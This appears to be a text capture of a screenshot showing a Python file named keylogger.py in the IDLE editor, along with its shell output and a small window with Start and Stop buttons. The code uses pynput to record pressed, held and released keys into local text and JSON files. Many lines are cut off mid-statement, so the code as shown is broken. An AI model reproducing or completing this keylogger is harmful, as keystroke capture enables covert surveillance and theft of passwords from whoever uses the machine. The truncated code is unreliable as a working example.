 keylogger.py - C:\Users\A.Tarun\Downloads\keylogger.py (3.12.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt',
        keys.write(key)
def generate_json_file(keys_u
    with open('key_log.json',
        key_list_bytes = json
        key_log.write(key_lis
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0
*IDLE Shell 3.12.4*
File Edit Shell Debug Options Window Help
Python 3.12.4 (tags/v3.12.4:8e8a4ba, Jun  6 2024, 19:3
0:16) [MSC v.1940 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for
more information.
>>>
= RESTART: C:\Users\A.Tarun\Downloads\keylogger.py
ol: 0
Keylogger
Click "Start" to begin keylogging.
Start
Stop